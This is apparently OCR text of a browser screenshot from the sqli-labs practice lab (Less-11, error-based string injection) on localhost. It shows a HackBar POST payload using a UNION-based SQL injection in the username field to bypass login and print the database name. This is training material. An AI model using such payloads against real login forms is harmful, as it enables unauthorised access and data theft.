 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-11- Error Based- String Burp Suite Professional http://getfo...y.org/fpplus
127.0.0.1/sqli/Less-11/ 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/sqli/Less-11/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data uname=admin' and 1=2 union select 1,database()#&passwd=admin&submit=Submit
Welcome Dhakkan
Username :
Password :
Submit
Your Login name:1
Your Password:security
SUCCESSFULLY
LOGGED IN